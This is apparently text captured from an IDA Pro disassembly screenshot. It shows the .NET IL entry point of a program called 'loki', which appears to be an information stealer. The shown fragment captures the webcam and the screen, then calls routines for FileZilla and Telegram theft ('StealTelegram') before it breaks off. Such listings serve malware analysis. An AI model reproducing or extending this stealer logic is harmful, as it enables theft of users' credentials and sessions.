 IDA View-A Hex View-1 Structures Enums Imports Exports
.entrypoint
.maxstack 2
ldsfld string loki.Program::dir
call class [mscorlib]System.IO.DirectoryInfo [mscorlib]System.IO.Directory::CreateDirectory(string)
pop
ldsfld string loki.GetDirPath::User_Name
ldc.i4.1
call void loki.HomeDirectory::Create(string HomeDir, bool Recursive)
ldsfld bool loki.Settings::webka
brfalse.s loc_3427
ldsfld string loki.Program::dir
call void loki.loki.Utilies.GetWebCam::get_webcam(string string_0)
loc_3427:
ldsfld string loki.Program::dir
call void loki.loki.Utilies.screen::get_scr(string string_0)
ldsfld string loki.Program::dir
call void loki.loki.Utilies.App.FileZilla::get_filezilla(string string_0)
ldsfld string loki.Program::dir
call void loki.loki.Utilies.App.Telegram::StealTelegram(string dir)
ldsfld bool loki.Settings::steam
brfalse.s loc_3456